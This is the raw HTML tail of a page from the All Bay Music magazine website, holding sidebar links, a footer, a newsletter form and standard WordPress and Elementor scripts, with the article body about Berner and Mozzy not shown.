Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-31825 .elementor-element.elementor-element-f0b289a > .elementor-widget-container{background-color:#C71B1D;padding:10px 10px 10px 10px;}.elementor-31825 .elementor-element.elementor-element-f0b289a .elementor-heading-title{font-size:28px;text-transform:uppercase;color:#ffffff;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-31825 .elementor-element.elementor-element-b98a722{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-31825 .elementor-element.elementor-element-b98a722 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-31825 .elementor-element.elementor-element-b98a722:after{content:"0.66";}.elementor-31825 .elementor-element.elementor-element-b98a722 .elementor-post__thumbnail__link{width:100%;}.elementor-31825 .elementor-element.elementor-element-b98a722.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:5px;}.elementor-31825 .elementor-element.elementor-element-b98a722.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:5px;}.elementor-31825 .elementor-element.elementor-element-b98a722.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:5px;}.elementor-31825 .elementor-element.elementor-element-de9f15a{--spacer-size:10px;}.elementor-31825 .elementor-element.elementor-element-4bda244 > .elementor-widget-container{background-color:#C71B1D;padding:10px 10px 10px 10px;}.elementor-31825 .elementor-element.elementor-element-4bda244 .elementor-heading-title{font-size:28px;text-transform:uppercase;color:#ffffff;}.elementor-31825 .elementor-element.elementor-element-1606c13{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-31825 .elementor-element.elementor-element-1606c13 .elementor-post__thumbnail__link{width:100%;}.elementor-31825 .elementor-element.elementor-element-1606c13.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:5px;}.elementor-31825 .elementor-element.elementor-element-1606c13.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:5px;}.elementor-31825 .elementor-element.elementor-element-1606c13.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:5px;}.elementor-31825 .elementor-element.elementor-element-4805276{--spacer-size:10px;}.elementor-31825 .elementor-element.elementor-element-43d0dfc > .elementor-widget-container{background-color:#C71B1D;padding:10px 10px 10px 10px;}.elementor-31825 .elementor-element.elementor-element-43d0dfc .elementor-heading-title{font-size:28px;text-transform:uppercase;color:#ffffff;}@media(max-width:767px){.elementor-31825 .elementor-element.elementor-element-b98a722 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-31825 .elementor-element.elementor-element-b98a722:after{content:"0.5";}.elementor-31825 .elementor-element.elementor-element-b98a722 .elementor-post__thumbnail__link{width:100%;}.elementor-31825 .elementor-element.elementor-element-1606c13 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-31825 .elementor-element.elementor-element-1606c13:after{content:"0.5";}.elementor-31825 .elementor-element.elementor-element-1606c13 .elementor-post__thumbnail__link{width:100%;}}</style>		<div data-elementor-type="section" data-elementor-id="31825" class="elementor elementor-31825 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-d96ec32 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d96ec32" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-07f10fb" data-id="07f10fb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-428816e elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="428816e" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://www.allbaymusic.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-428816e">Search</label>

					
					<input id="elementor-search-form-428816e" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-1d0ad2a elementor-widget elementor-widget-spacer" data-id="1d0ad2a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f0b289a elementor-widget elementor-widget-heading" data-id="f0b289a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Featured Interview</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b98a722 elementor-grid-1 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="b98a722" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-34065 scout-reports type-scout-reports status-publish has-post-thumbnail hentry" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.allbaymusic.com/scout-reports/iamsion/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="480" height="600" src="https://www.allbaymusic.com/wp-content/uploads/2024/08/IMG_7718-480x600.jpg" class="attachment-medium size-medium wp-image-34074" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.allbaymusic.com/scout-reports/iamsion/" >
				IAMSION			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-de9f15a elementor-widget elementor-widget-spacer" data-id="de9f15a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4bda244 elementor-widget elementor-widget-heading" data-id="4bda244" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Featured Model</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1606c13 elementor-grid-1 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="1606c13" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-34090 models type-models status-publish has-post-thumbnail hentry" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.allbaymusic.com/models/isis/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="433" height="600" src="https://www.allbaymusic.com/wp-content/uploads/2024/09/IMG_0718-433x600.jpg" class="attachment-medium size-medium wp-image-34095" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.allbaymusic.com/models/isis/" >
				Isis			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-4805276 elementor-widget elementor-widget-spacer" data-id="4805276" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-43d0dfc elementor-widget elementor-widget-heading" data-id="43d0dfc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Popular Posts</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b88cefd elementor-widget elementor-widget-wp-widget-wpp" data-id="b88cefd" data-element_type="widget" data-widget_type="wp-widget-wpp.default">
				<div class="elementor-widget-container">
					



				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="26409" class="elementor elementor-26409 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-f80ca06 elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f80ca06" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a9e77b6" data-id="a9e77b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e32a504 elementor-widget elementor-widget-image" data-id="e32a504" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="167" height="55" src="https://www.allbaymusic.com/wp-content/uploads/2019/09/footerlogo-2.gif" class="attachment-large size-large wp-image-26411" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-d03e440 elementor-shape-square e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="d03e440" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e948899" href="http://twitter.com/allbaymusic" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-a83d66c" href="http://instagram.com/allbaymusic" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-89ce3c1" href="http://facebook.com/allbaymusic" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-54c5c2f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="54c5c2f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8872683" data-id="8872683" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8a2ca0a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8a2ca0a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/submit-your-content/">

											<span class="elementor-icon-list-text">Submissions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/advertise-with-us/">

											<span class="elementor-icon-list-text">Advertise</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ae84235" data-id="ae84235" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d09979e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d09979e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/subscribe/">

											<span class="elementor-icon-list-text">Subscribe</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/shop/">

											<span class="elementor-icon-list-text">Shop</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-c2a15c1 elementor-widget elementor-widget-text-editor" data-id="c2a15c1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© Copyright 2019 All Bay Music Magazine.<br />All Rights Reserved</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4a6917f" data-id="4a6917f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dbec964 elementor-widget elementor-widget-heading" data-id="dbec964" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Latest Magazine</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-3bfd8bf elementor-grid-1 elementor-posts--thumbnail-left elementor-posts--align-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="3bfd8bf" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-33846 post type-post status-publish format-standard has-post-thumbnail hentry category-magazine" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.allbaymusic.com/2023/08/11/all-bay-music-magazine-lil-blood-issue-16-out-now/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="467" height="600" src="https://www.allbaymusic.com/wp-content/uploads/2023/08/1-467x600.jpg" class="attachment-medium size-medium wp-image-33876" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.allbaymusic.com/2023/08/11/all-bay-music-magazine-lil-blood-issue-16-out-now/" >
				All Bay Music Magazine Lil Blood Issue #16, Out Now!			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>The latest issue of All Bay Music Magazine, Issue #16, has just hit the shelves, and it&#8217;s a must-have for any music lover. This edition</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.allbaymusic.com/2023/08/11/all-bay-music-magazine-lil-blood-issue-16-out-now/" aria-label="Read more about All Bay Music Magazine Lil Blood Issue #16, Out Now!" tabindex="-1" >
			READ NOW		</a>

				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8677562" data-id="8677562" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34fad1dd elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="34fad1dd" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" >
			<input type="hidden" name="post_id" value="26409"/>
			<input type="hidden" name="form_id" value="34fad1dd"/>
			<input type="hidden" name="referer_title" value="Berner teams up with Mozzy on new album and has in studio with YG and Wiz Khalifa, among others! - All Bay Music" />

							<input type="hidden" name="queried_id" value="24365"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label">
								 Sign up for exclusive stories, offers, and releases. 							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Email Address" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-xs" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Sign Up</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-615b933 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="615b933" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-08840d8" data-id="08840d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-54a97f2 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="54a97f2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/news/">

											<span class="elementor-icon-list-text">News</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/releases/">

											<span class="elementor-icon-list-text">Releases</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/songs/">

											<span class="elementor-icon-list-text">Singles</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e85cb10" data-id="e85cb10" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2567185 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2567185" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/videos/">

											<span class="elementor-icon-list-text">Videos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/polls/">

											<span class="elementor-icon-list-text">Polls</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/category/magazine/">

											<span class="elementor-icon-list-text">Magazine</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/events/">

											<span class="elementor-icon-list-text">Events</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2f35979" data-id="2f35979" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e07207 elementor-widget elementor-widget-heading" data-id="1e07207" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Affiliates</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-3e47e4d elementor-align-end elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3e47e4d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://www.BayAJC.com" target="_blank">

											<span class="elementor-icon-list-text">BayAJC.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://www.therapmanager.com/" target="_blank">

											<span class="elementor-icon-list-text">TheRapManager.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://www.24hourhiphop.com/" target="_blank">

											<span class="elementor-icon-list-text">24HourHipHop.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor-child/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.allbaymusic.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://www.allbaymusic.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.allbaymusic.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.allbaymusic.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.3' media='all' />
<script id="awsm-job-scripts-js-extra">
var awsmJobsPublic = {"ajaxurl":"https://www.allbaymusic.com/wp-admin/admin-ajax.php","is_tax_archive":"","is_search":"","job_id":"0","wp_max_upload_size":"67108864","deep_linking":{"search":true,"spec":true,"pagination":true},"i18n":{"loading_text":"Loading...","form_error_msg":{"general":"Error in submitting your application. Please try again later!","file_validation":"The file you have selected is too large."}},"vendors":{"selectric":true,"jquery_validation":true}};
var awsmJobsPublic = {"ajaxurl":"https://www.allbaymusic.com/wp-admin/admin-ajax.php","is_tax_archive":"","is_search":"","job_id":"0","wp_max_upload_size":"67108864","deep_linking":{"search":true,"spec":true,"pagination":true},"i18n":{"loading_text":"Loading...","form_error_msg":{"general":"Error in submitting your application. Please try again later!","file_validation":"The file you have selected is too large."}},"vendors":{"selectric":true,"jquery_validation":true}};
//# sourceURL=awsm-job-scripts-js-extra
</script>
<script src="https://www.allbaymusic.com/wp-content/plugins/wp-job-openings/assets/js/script.min.js?ver=3.5.4" id="awsm-job-scripts-js"></script>
<script src="https://www.allbaymusic.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.3" id="elementor-webpack-runtime-js"></script>
<script src="https://www.allbaymusic.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.3" id="elementor-frontend-modules-js"></script>
<script src="https://www.allbaymusic.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.allbaymusic.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.allbaymusic.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.allbaymusic.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"5d136c9fb5"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":24365,"title":"Berner%20teams%20up%20with%20Mozzy%20on%20new%20album%20and%20has%20in%20studio%20with%20YG%20and%20Wiz%20Khalifa%2C%20among%20others%21%20-%20All%20Bay%20Music","excerpt":"","featuredImage":"https:\/\/www.allbaymusic.com\/wp-content\/uploads\/2019\/01\/Screen-Shot-2019-01-04-at-4.16.59-PM-1024x370.png"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.allbaymusic.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.3" id="elementor-frontend-js"></script>
<script src="https://www.allbaymusic.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.allbaymusic.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.allbaymusic.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
